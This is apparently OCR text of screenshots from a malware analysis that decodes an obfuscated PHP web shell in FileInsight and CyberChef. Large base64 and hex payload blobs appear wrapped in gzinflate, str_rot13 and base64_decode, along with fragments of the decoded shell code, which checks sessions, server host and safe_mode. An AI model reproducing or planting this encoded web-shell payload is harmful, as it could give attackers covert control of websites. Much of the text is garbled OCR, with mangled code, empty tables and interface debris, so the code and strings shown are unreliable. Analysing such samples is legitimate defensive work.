8mfx0/VhbiGsOaWu64MWbjB2CraHauQY+Tcu7LuRWr /McdAtcRYsaJZqVdJ5GMM/oz007cC0j7kgg6ScJVUc VY/+v8T.OoWwbrM5RY/OChAT.mCEVbv1c9RDV14+7.VT<sup>e</sup>

Ŧ

Ln 1 Col 11 Len 0 INS

 $\Box$ 

① ▲ ① □ 4:37 PM
 8/7/2021
 8/7/2021
| <b>V F</b>                                                | FileInsight - Output of Send to (CLI)*                                                                                                    |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lu | <mark>gins</mark> <u>W</u> indows He <u>l</u> p                                                                                                    |
| Operations                                                |                                                                                                    |
|                                                           |                                                                                                    |
|                                                           |                                                                                                    |
| Plugins                                                   |                                                                                                    |
| Navigation 4                                              | fb0e2a9a9c6a9a5bd081a7e281f07 × Output of Custom base64 decode* × Output of ROT13* × Output of Raw inflate* × New file 0* × Output of Send to (CLI)* ×                                                                                                    |
| Supported for HTML, OLE2, PE and Flash.                   | Command line:<br>C:/Users/user/Desktop/tools/php-8.0.7-Win32-vs16-x64/php.exe -f c:\users/user/appdatalocal\temp\tmpqr2if3<br>error_reporting(0);<br>Sif (lisset(5_SESSION('bajak'])) (<br>Svisicount = 0;<br>Subject = 5_SERVER("HTTP_HOST");<br>Safem0de = 0:ni_get('safe_mode');<br>if (lissetmode) [Security "SAFE_MODE = OFF";)<br>else (Ssecurity "SAFE_MODE = OFF";)<br>else (Ssecurity "SAFE_MODE = OFF";);<br>else (Ssecurity "SAFE_MODE = OFF";);<br>else (Ssecurity "SAFE_MODE = OFF";);<br>else (Ssecurity "SAFE_MODE = OFF";);<br>else (SSESSION('bajak'] = 0;<br>}<br>else (SSESSION('bajak'] = 0;<br>}<br>else (SSESSION('bajak'] = 0;<br>}<br>scheme(Source, Sdesti);<br>sdesti = SSERVER('SCHTP_FILENAME');<br>Sdesti = SSERVER('SCHTP_FILENAME');<br>Sdesti = SSERVER('SCHTP_FILENAME');<br>Sdesti = SSERVER('SCHTP_FILENAME');<br>Sdesti = SSERVER('SCHTP_FILENAME');<br>sdesti = SSERVER('SCHTP_FILENAME');<br>sdesti = SSERVER('SCHTP_STERVER_SAME_');<br>sdesti = SSERVER('SCHTP_STERVER_SAME_');<br>erho " <fort colora#uffserver'server':="" destabet="" eizer3="" iderve':<br="">Sent the whole file (11834 bytes) to external program.<br/>Output of external program (stdout) is opened as new tab.</fort> |
|                                                           |                                                                                                    |
|                                                           |                                                                                                    |
|                                                           | <                                                                                                    |
| 🚰 Values 🛛 🗔 Bookmarks 🛛 🧱 Calculator                     | 📃 Output 🔤 Scripting                                                                                                    |
|                                                           |                                                                                                    |
| 🖪 B 🔁 🔽 📫                                                 |                                                                                                    |



-

ð X

|        |   |    |   |              |   |    |   |    |   |               |         | ۱ ک | > - | ×  |
|--------|---|----|---|--------------|---|----|---|----|---|---------------|---------|-----|-----|----|
|        |   |    |   |              |   |    |   |    |   |               |         |     |     | ^  |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
| tor"); |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     | ٧  |
| _      | - | -  | - | -            | - | -  | - | -  |   | -             | -       |     | >   |    |
| _      |   | -  |   | -            |   |    |   |    |   | -             |         |     |     | 4  |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     | >  |
|        |   |    |   |              |   |    |   |    |   |               |         |     |     |    |
|        |   |    |   |              |   |    |   | Ln | 1 | Col 1<br>1:37 | 1<br>PM | Len | 0 1 | NS |
|        | - | Ĉ, | 2 | <b>\$</b> ») | 臣 | vm | A | U  | 8 | /7/2          | 021     |     | ~   |    |

|                                    |                               |                                                                                                    |                                                                                                    | FileInsight - New file 0*                                                                                                    |                                                                                                    |
|------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit     | <u>S</u> earch <u>P</u> lugir | ns <u>W</u> indows He <u>l</u> p                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| *> - 2 - 5                         |                               | Enter a LIRI bere                                                                                                    | T CI                                                                                                    |                                                                                                    |                                                                                                    |
|                                    | Øx10 Text                     | Lise Internet Explorer Provy                                                                                                    | 🔁 🛛                                                                                                    |                                                                                                    |                                                                                                    |
| New Open Close Save                | View View as                  | Enter your provy as [Server Port] here                                                                                                    | Get                                                                                                    |                                                                                                    |                                                                                                    |
| File                               | View                          | Web                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Navigation                         |                               | fb0e2a9a9c6a9a5bd081a7e281f07 × 0                                                                                                    | utput of Custom base64 d                                                                                                    | decode* × Output of ROT13* × Output of Raw inflate* × New file 0* ×                                                                                                    |                                                                                                    |
| X Supported for HTML, OLE2, F      | E and Flash.                  | (2php print(gzinf)                                                                                                    | to (ctr. rot13/k                                                                                                    | 222064 docodo (15217k5r21uffz6k638umz0doP71WNH7pDDIo7wPoNItC                                                                                                    | Accontract in Cipse of Stock Ktox                                                                                                    |
| Navigation Structures<br>Bookmarks | Decode<br>T                   | <pre><?php print(gzinfla<br>nz//nP3//2w8aN3cRcg<br/>seGuGp7Whxr9/CjM4q0<br/>emvwp6hBkEmWuVr1q7I<br/>82G+bKB5H+L1rTrcHq3<br/>75fYpu/PxrmPs0NBNq1<br/>vju293B07hfjH0SHCj-<br/>UnKe5uucivUgcd+McPr<br/>G3GTHS51xhNL17M5Az-<br/>BfqcpaMQ2S+taQi8qx1<br/>IZ9QRPdPzda9ZPZVf20<br/>+h7W2Ue3XsVYNoW71B3<br/>ripyWm2ie4qu6BPYE+0<br/>NjYXT/HfDbBtxzE/Hyv<br/>3ccBsjpyr4NHkfGCeb0<br/>rcyUDWIK+FC2Yp5hjE0<br/>5zHesf3gA2VvCRK8xf0<br/>t+aC4Tbc+y20H2DXvWH<br/>g8LHtduQGsI55Bo2Zta<br/>8ap2R00b/wVnRn0kPoy<br/>sPOQfEdpZiiF3I27RV8<br/>BSU8B67EGBffCP0xRi<br/>zzP0khHV3J6ryITM9Cy<br/>ho3oBhJqAbHZBIqCk20<br/>yFiX1/EbviazqUE3r00<br/>rbS87Fui/Z+8+1LYFE4<br/>2FIVQYkKdLFPiRVNt70<br/>4v029fF+alt+6Ud8ypTm&lt;</pre> | ate (str_rot13 (k<br>pW7Sa9sgoNMPmX)<br>pW81AP72X5W182<br>DoJ4sSewarP3NDs<br>SchBXEJiiLqjG23<br>FTaiDCZ4IHoyM64<br>Fyn+7k77Soiyat1<br>al6qQ1Y0Z/oPvoH<br>B/atML9PYVfGW2<br>LjpQpxOXet+57N3<br>PrHQT36jRcnGce9<br>inVE1Xqm0w1hB/i<br>bDXS1a0/6tGBpr8<br>vD0pPRBRS9uBX61<br>V4vv1a3Z8xh5vhW<br>07Idpv1HSgdVSsG<br>CtlAr+63kne8Oda<br>H/iQIhaFoBOSPU<br>aYhWu7k+15BaXJ1<br>yAbwPbeeYrPXcI<br>SASHHU/OEwwW825<br>7+0CXEGjg/w30u<br>b0hC9b9bTYJxmm<br>JirITp9q8Zh5Qg1<br>4mBf1+k5mA7wmW<br>Jh6LYwVrPV/Duym | <pre>base64_decode('5X17k5rYlvff26k638HT20doR21W2NtZnDPJe7yBoNItC<br/>rAVNROkAfCYkrD2ezu/fBJnF39G91pw+XRem4wlQbi7L0ksFIDcHL10OKK6w<br/>K/7zv9vgB8Khd6e8l3DYNc6iQMJrezTq1GoLv+sytg/nethzfEzb8W6MpY2h<br/>se8J3J4BoDwbLjxHq8PbTq3/akyYCfvRdhYnTX/35s9crUWsd+heHXMmUihI<br/>384GfLBdCEixi+/O0jVCnx88sDghs/EwTx8cMkbQJ9fnbEPT0MegFLgfpe7E<br/>uwKia6R+jeD+nboEyvo0j8DN3/8frVNUk9f0sf6J5ih/jW859VZ3B67+K6ea<br/>f/PKbUBgHhIYLUQtxVXye43UKWnugV5dV10Hc+sAQJ1F23GrTr22sZr0PrB6<br/>HdD/I34mLXFViu/w3tYyOMw2C1sd8Xo9vWe9Tg2dkuVhC9L7qBt91G8xJCRh<br/>zHNajYbpcx31sQI5XaOnNmsjAH3MbqECMb2kwBnbM9bnZDrUBKzMWd2GjMkG<br/>DDccIMvLIPOHMRXedFS5NftkIMV/DNHLdfm8NWjV0+CbzzijXyuarw67IPj0<br/>F05D710TK4Ju+boeabYJvGd09wmYVmMfM0+DPzeTfpbNF1V4y4obD555PkLu<br/>iPY1LfT3zXFWgFssqNizzCGAUeay9g7XXcqs1BUHD1u0H5nR5j1r3PAE5G4<br/>SDRnyNxLLdbnnXRUdxG5BBJCNTC7W5sDvtN+5Y24nrbsxmDJ91PYRo+caEaH<br/>k0aQTJG+zGTFwX9ugBaf4wKP88SS15C7G+nhlirc09h0Psc2dJRsZcaLkNZZ<br/>WQ0y1fnFtq6QeQjeOMbJ8jjYBBNJE2Jz7xGtnc4nt0hXaZrRbcEK8N838EeF<br/>S3CsaEJgqdHncr08kTp+Na8WvIJiXGUX7YtvqM+ErYBnm/jta070IT8VEs/V<br/>abig7BAB9u1TFmGAeP8W9F4STkm/pcS+p0jJa0gC/ZAdZdVpY5uce+rmt18V<br/>Jrar+2wA9TUJ5HIYZPGCyx1YH9zsb9ToTsyGvvy6KdUvmEVy3qfjCp8I3an8<br/>lbp1c5jmTwB10kH/jfumi7jCzxcJb273GgC+jY0w2fgS5pF68aZb6qxEicQ/<br/>LTu4EZtBMWrSeIfLU5XUCutgMfHHcP7ByJ7fHdZbqPs2dTaSDoz5Ebj0tNy<br/>5b4yPwyeXMV02WE21LqmBI1M7DZB+7XG5+sz2n0yutdQ74h5jJxTGW3MaxFc<br/>2XCPugF+R1iHcuZ6T1inwY4uSYHQJiFSkq7ekK2VyI5fH6hRD4CPi7cFc6Yx<br/>70k4yMiv4eyC6/TJgQW6jA88mys+XlejOH3P2IdZ0Jgq4vAMsEBYFfgnF/w<br/>NNpkbKUjTKtbgY81h5NK5KLDj+7kHue5U5G6w3pj1E2ZFb39ihwDnyA6BH8<br/>1LBsUiLR18&amp;htgsdS/rHIX8+0u4Nkoy+Ts5CaceHnkH3Zx6DILvaJF6j2SL<br/>jfHD20dH4K3k+NNJhJIXDGIaxu5/U4f4PsyD2qtcqeLE+fvY+abDQviBaKEU<br/>nxR/iJC7gMtKoe6054Y3qIPUom386/L8o60XTp0qx025Qx2R7T11mH9PpLB7<br/>/WHbK0wC8a0NCnDM3dPaIvvbm1FbovBv8ZK2GStEP0.TbSiYrOnvnvcWm8t/</pre> | Agzp0XcTZCLjICIp85qf9fegKKtnX:<br>0aonD7ftwwSQvbYvweorHRAEqoXaz:<br>Vc/di4wnm6+vF3qMeu3+gimehuwla;<br>u1XTC2mOXHUZHM84LsrwiaXxB1V3H-<br>Id+sM0BDR8avVlz9aXSr++Mvadf4C;<br>ArL6FkBd7/1K5wvS6vn5vi998/cg5;<br>tkXMuyw5LauKD9qME99C9iI3mir0r;<br>LzSIZPqy3sVYUKiAd5C9mF/zYKX9M-<br>Z5ZOGalJxbgZyzWOIFG0CfXss1GG2;<br>mHGkiu370px2o2c0ZjrLmwqvgCeuJ;<br>QJaM4RBZ0rQkoE3wingJG0dDFBceb;<br>EWdnEcmgy9M2bLGhXrPe0rWIQs4r6<br>CMyN9S8j8aMzrIVmmRrFPH9+NWL6N;<br>qu2JBqtEC+N5Q26DobsVk7dIc8bob;<br>D4+xQ83M011+9CaaCXpzqyA524NwJ,<br>puF9vsgY7KJ+7Xpuy6VS27eRR4KWw;<br>Of8/cgMxTTAPawncFlOXDvcI0y702<br>rYm1B85x5rXo6/nY0vvBirNK2NGaC;<br>35xpD3j+35UqzV4mqnc+PIyo6huH0;<br>jw6f0MxUy1YWMW6NALnN8ifevRKM6<br>QhC8jvFsiWTFk7NpoW2KtU21Q41i5;<br>7SXngK2D6vC/wBXPQLXmXMAMVvx71<br>yLr91VHgrOERyW3qZJKMcGyFcfCgT;<br>D114ts87n2B63PxTW60gaNdzE9Gng;<br>cHgGTPrMeqovc1fR/IiS/zfkdm2/Mc |
|                                    |                               |                                                                                                    | _                                                                                                    |                                                                                                    |                                                                                                    |
|                                    |                               | Copied 20525 bother for                                                                                                    | m offeet 0-0-                                                                                                    | to 0.7774 to you tab lyou file 01                                                                                                    |                                                                                                    |
|                                    |                               | Copied 30535 bytes fro                                                                                                    | m oriset UX2e                                                                                                    | to UX///4 to new tap 'New IIIe U'.                                                                                                    |                                                                                                    |
|                                    |                               |                                                                                                    |                                                                                                    |                                                                                                    | Method 3:<br>Processing da                                                                                                    |
|                                    |                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                    |                               | <                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 🚰 Values 🛛 🗔 Bookmarks 📑           | Calculator                    | Output Scripting                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| •• Hi •• T                         | -                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |

## McAfee<sup>®</sup>

٥

X

4 🖻 🚽 🗙

inJvOkqisK+7L2Tb9o3Rux1+vV+v3ajknrxA0Xz4jr 🔺 f2wFu2dD2X2Hov18Amdfo4vtgctnX+wXsGz5i/OeH2 S6JdKryo+AceqpfwesmoN0V5ieVFRuYLfwwZccoE4E +q+GuzZeGr5teGrrbl3b8TjROav4DvVp01bj6NWQT3 L70aA99urdEovTrzv4QJgIsEXnz1/bPX8cOeQb7zW1 1fWySZSLEsnhg2Tp1BMh1AqfvkBt26JgHYq+u3j300 lnGKK0R6lgrcz3PuXU52I2viIm1Jiskj0E9oZ+mPV№ 4ui+mpnbHZCOBWC9ChwPjladBmqaNq382/ltrVAyTt pN+VHny9FeD5kxzAOG2k3czho73M37nHZqa6hufA11 kwGJLt7MZ550/2KFmcMMfyA/LouQxifh25p02y9C50 EC5V3pxrwVsmtV77hfAZrZgXHGG1KiElLeKpEEvAL5 M78E1b+yyi8mMeo6XnWfSu9myzBZxVcc6097BTV6zY TM6LN+l1h5pmLW5cta00IJ6nWW7jSoH0r5JiP01jha CxmDaWnrOPtoea9IGPQNfZe00x07PYMtpqqL5xX2Q2 /qecLPC5NJ8L2MQY7DrJMBrX15hT6vh8nTmYgfoDNz adRsT2uozIrvNheiO4TdgE8GfIZ5NMOY0T9dUbBxuE mWezbICyGVb+5XEbo9Xp9vgEtftP5dY6TPWUm5Ps5r Y7wH/IWnzKYT3D/geSiGzfIprUHT5HOzpjIgXlT4rV L4xrIKyrZgnwii+FKF2OzPWCLapCPcoFBhE6Ue90uj ND7pQo9yn/MxbcBzzlHwFrB/uCeDns/18oy/UD7z+F vyT0GHsaQN+4RvyAePd80x5qFD/1Z0eIxxS6mr+Apj 0MaaLcD3I0QFYFOS0M07mFPi714g2I9NJSvKkyp4vc 03YxmyNvpabVeg9uvoX071VUafH7Kuqd6OBpvL00ik 0u8lUpzYU2lhcYjzCl/5micMLZm1TOMH+9YM6y/jZc c9BRvfXG7A/A70MYUXLu0Z1R1rGW0C2wH6ENgFD1Uh 8mfxO/VhbiGsOaWu64MWbjB2CraHauQY+Tcu7LuRWr /McdAtcRYsaJZqVdJ5GMM/oz007cC0j7kgg6ScJVUc 7Y/+v8T.OoWwbrM5RY/OChAT.mCEWbv1c9RDV14+7.VT5

ta with CyberChef

Ln 1 Col 11 Len 0 INS

 $\Box$ 

|                                              |                                                                   |                     | FileInsight - Output of Send to (CLI)*                                                                                                    |
|----------------------------------------------|-------------------------------------------------------------------|---------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome                            | e <u>E</u> dit <u>S</u> ea                                        | rch <u>P</u> lugins | Windows He <u>l</u> p                                                                                                    |
| Operations Plugins                           | Basic<br>Compression<br>Crypto<br>Encoding                        |                     |                                                                                                    |
| Navigation                                   | Misc                                                              | Emulate cod         | a9a5bd081a7e281f07 × Output of Custom base64 decode* × Output of ROT13* × Output of Raw inflate* × New file 0* × Output of Send to (CLI)* ×                                                                                                    |
| X Supported for<br>Navigation E<br>Bookmarks | Search<br>Visualization<br>XOR<br>Check for updat<br>Version info | Decode              | <pre>min pip print(grinflate(str_rotl3(base64_decode('\$X17k5rlivff26k6381r0dcR21MNtZnDP379NttCAgp0XcT2CLjIC195Gf9f9f9kKtnX<br/>sucp7Mix19/CJM4q0Yw8laP72X5M18X/72v9vgB8hd6e313D1Xc6(CMJrezTq1C0Lv+sytg/nethf2b9M6hy2Nrc/di4mm64r53Meu34gimehu4<br/>sucp7Mix19/CJM4q0Yw8laP72X5M18X/72v9vgB8hd6e313D1Xc6(CMJrezTq1C0Lv+sytg/nethf2b9M6hy2Nrc/di4mm64r53Meu34gimehu4<br/>204br8htLitTcTedotAtt2110j62346fbEdEixi/Oq0YCnx88 gbfs/EwTx8c4kb09fbEbTMosgT16p27Eid+sM0BR84V129Xx1+Hvadf4C<br/>204br8htLitTcTedmKEmijd23346fbEdEixi/Oq0YCnx88 gbfs/EwTx8c4kb09fbEbTMosgT16p27Eid+sM0BR84V129Xx1+Hvadf4C<br/>204br8htLitTcTedmKEmijd23346fbEdEixi/VdVdY43UKMnagV5d1UC+sAQJF23GrT222sT0PE66tkMNyw5LauKD9qAE99C9iJ3mir0<br/>Unk5ucuVgd+tedmEdg1020/204br841j404x51y0Mc21d8Xc99We9f32d4UthC517g451G83yC6hLz312Bq33YUK1Ad5CmF/2KX8M<br/>G3GfH851xhLlTMSA+B/atM19PVfGWHNajYbcx31sQ15Xa0NmsjAH3MbgCM52kWahbM9haDrUBkzMd2GjMkC552GclJxbg2y200FC0CfXs1G2<br/>BfqcaMQ28+taQ18qx1jpQpXXet+57NJDc1MvL1P0HMRXef5SNftk1MV/DNHdfM8NÿV0+Cbz2ijXyuarw67IPj0MF1404b555Hx1uJ3M4g2CQ4L22Q202jLmwq0gCuJ<br/>J230Rddzd32P2Vf2PHC036jRenGce05D710TK40u+boabYJvGd9wmVMmfM0+DP2eTfbNF1V44Cbb555Hx1uJ3M4RECM9S938Azr1VmMrFFH9HNL0<br/>hyZtaf4qu68Pt2+toXs1a0/6t6Bpr5RnyKNL1dbnnxRM4x58BsfCNrC7W5sDv1N+52ArbsmD191PKc+caEateAvyM9S93Bazr1VmRFFH9HNL0<br/>hyZtaf4qu68Pt2+toXs1a0/6t6Bpr5RnyKNL1dbnnxRM4x58BsfCNrC7W5sDv1N+52ArbsmD191PKc+caEateAvyM9S93Bazr1VmRFFH9HNL0<br/>hyZtyTHfDbBtx2F/HyD0pRBRS9uBX6k0aQTJG+2GTFWX9ugBaf4wKP88S815C7G+nh1irc09h0Psc2dJRs2CaLkNZ2qu2JBqtEC+N5Q26DobVk7d16bb<br/>3c6Bsjpyr4NHkfCcbN4v1a328h5vM00y1fnFtq6Qe0je0KbJ3jjNBND7227Xstcn4nt0hXa7kbcFKN8382EPD4*x0630011+9CaaCxp2qx524Nw<br/>5yH53G2VCR6kxfCt1L+63km860dabig7BAB9UTFM6kP4SHT1J3GUX7YtvqH+FYBm/jL5070T89Eb704rBv9B99322CaLkNZ2qu3BqtEC+N5Q63N01+9CaaCxp2qx524Nw<br/>5yH53G2ZzaNhw7hi1BAP2UJQ9VPBRS9uBX6k0aQTJG+2GTFWX9ugBaf4wKP88S815C7G+nh1irc09h0Psc2dJRs2CaLkNZ2qu3BqtEC+N5Q63N01+9CaaCxp2qx524Nw<br/>5yH53G2ZzaNhw7hkF2x9M92beYFyV2M2VPE2UJQ1HF1C5D9F59730GV2AG4d5055D505073J70T88Eb7047827417Xu9V5272E44KW<br/>5yH53G2ZzaNw7hk1020F3B9UTFM5W9992J72279Y394515U2UQ01H192D97597304904780Ac2F33382C20LkNZ2qu3B32C000X9V1WMKMANN51F0F27667</pre> |
|                                              |                                                                   |                     |                                                                                                    |
|                                              |                                                                   |                     |                                                                                                    |
| 😭 Values 🔂 🛃                                 | ookmarks 🔢 📰 Ca                                                   | lculator 🔳 C        | utput Scripting                                                                                                    |
| Press F1 for help                            |                                                                   |                     |                                                                                                    |
|                                              | <b>— —</b>                                                        | 🗉 🔀 🚺               |                                                                                                    |

### 

D X

inJvOkqisK+7L2Tb9o3Rux1+vV+v3ajknrxA0Xz4jr ^ f2wFu2dD2X2Hov18Amdfo4vtgctnX+wXsGz5i/OeH2 S6JdKryo+AceqpfwesmoN0V5ieVFRuYLfwwZccoE4E +q+GuzZeGr5teGrrbl3b8TjROav4DvVp01bj6NWQT3 L70aA99urdEovTrzv4QJgIsEXnz1/bPX8cOeQb7zW1 1fWySZSLEsnhg2Tp1BMh1AqfvkBt26JgHYq+u3j300 lnGKK0R6lgrcz3PuXU52I2viIm1Jiskj0E9oZ+mPV№ 4ui+mpnbHZCOBWC9ChwPjladBmqaNq382/ltrVAyTt pN+VHny9FeD5kxzAOG2k3czho73M37nHZqa6hufA11 kwGJLt7MZ550/2KFmcMMfyA/LouQxifh25p02y9C50 EC5V3pxrwVsmtV77hfAZrZqXHGG1KiE1LeKpEEvAL5 M78E1b+yyi8mMeo6XnWfSu9myzBZxVcc6097BTV6zY TM6LN+l1h5pmLW5cta00IJ6nWW7jSoH0r5JiP01jha CxmDaWnrOPtoea9IGPQNfZe00x07PYMtpqqL5xX2Q2 /qecLPC5NJ8L2MQY7DrJMBrX15hT6vh8nTmYgfoDNz adRsT2uozIrvNheiO4TdgE8GfIZ5NMOY0T9dUbBxuE mWezbICyGVb+5XEbo9Xp9vgEtftP5dY6TPWUm5Ps5r Y7wH/IWnzKYT3D/geSiGzfIprUHT5HOzpjIgXlT4rV L4xrIKyrZgnwii+FKF2OzPWCLapCPcoFBhE6Ue90uj ND7pQo9yn/MxbcBzzlHwFrB/uCeDns/18oy/UD7z+F vyT0GHsaQN+4RvyAePd80x5qFD/1Z0eIxxS6mr+Apj 0MaaLcD3I0QFYF0S0M07mFPi714g2I9NJSvKkyp4vc 03YxmyNvpabVeg9uvoX071VUafH7Kuqd60BpvL00ik 0u8lUpzYU2lhcYjzC1/5micMLZm1TOMH+9YM6y/jZc c9BRvfXG7A/A70MYUXLu0Z1R1rGW0C2wH6ENgFD1Uh 8mfx0/VhbiGsOaWu64MWbjB2CraHauQY+Tcu7LuRWr /McdAtcRYsaJZqVdJ5GMM/oz007cC0j7kgg6ScJVUc VY/+v8T.OoWwbrM5RY/OChAT.mCEVbv1c9RDV14+7.VT<sup>eV</sup>

Ln 58 Col 138 Len 11777 INS



4 Þ 🚽 🗙

载 🗓 🛰 🐗 🖫 🚾 🗛 🕗

INS

4:38 PM

| From Hex - CyberChef ×     | +                     |                                          |                                      |               |                                                                                                    |
|----------------------------|-----------------------|------------------------------------------|--------------------------------------|---------------|----------------------------------------------------------------------------------------------------|
| $\leftarrow \rightarrow C$ | file:///C:/Users/user | /Desktop/tools/CyberChef_v9.28.0/CyberCł | nef_v9.28.0.html#recipe=From_Hex('Au | uto')&input=N | MzU1ODMxMzc2YjM1NzI1OTMxNzY2NjY2N2 ☆ Q Search                                                                                                    |
| Version 9.28.0             |                       |                                          |                                      | Last build: 4 | 4 months ago                                                                                                    |
| Operations                 | ^                     | Recipe                                   | 8                                    |               | Input                                                                                                    |
| Search                     |                       | From Hex                                 |                                      | ⊗ II          | 355831376b3572593176666667a366b36333848547a30646f525a6c57414e745a6e44<br>43497038357166396665674b4b746e58696e4a764f6b7169734b2b374c325462396f            |
| Favourites                 | *                     | Delimiter<br>Auto                        |                                      |               | 2f2f7a3733397a3778724e2f754752354a38392b6179384f555a473935582b374e76<br>63526370573753613973676f4e4d506d587241564e524f6b416643596b724432657a             |
| To Base64                  |                       |                                          |                                      |               | 69374c306b7346494463484c6c304f4b4b367730616f6e4437667477775351766259<br>32486f766c38416d64666f3476746763746e582b775873477a35692f4f6548324462             |
| From Base64                |                       |                                          |                                      |               | 4b2f2f7a76332f397a2b37483956530a7365477547703757687872392f436a4d3471<br>4b68643665386c3344594e633669514d4a72657a547131476f4c762b737974672f6e             |
| To Hex                     |                       |                                          |                                      |               | 6d362b764633714d6575332b67696d65687577316153364a644b72796f2b41636571<br>636f453445334f427978576453706a71427a4976556e                                     |
| From Hex                   |                       |                                          |                                      |               | 577556726c7137446f4a3473536577617250334e447       34a34426f4477624c         582f333573396372555773642b686548784d6d556       443326d4f584855              |
| To Hexdump                 |                       |                                          |                                      |               | 5a654772357465477272626c336238<br>33724e2b685570643637307167687                                                                                          |
| From Hexdump               |                       |                                          |                                      |               | 426443456978692b2f4f4f6a56436 Selected region is<br>4d30424452386176566c7a3961585                                                                        |
| URL Decode                 |                       |                                          |                                      |               | 634f655162377a57314c586534704<br>5078726d5073304e424e714654616                                                                                           |
| Regular expression         |                       |                                          |                                      |               | 39664f7366364a3569682f6a57383539565a3342364a2b6b36656141724c36466b42<br>5779535a534c45736e686732547031424d6831417166766b427432364a674859712b             |
| Entropy                    |                       |                                          |                                      |               | Output                                                                                                    |
| Fork                       |                       |                                          |                                      |               | •<br>5X17k5rY1vffz6k638HTz0doRZ1WANtZnDPJe7yBoNItCAgzp0XcTZCLjICIp85qf9fe                                                                                |
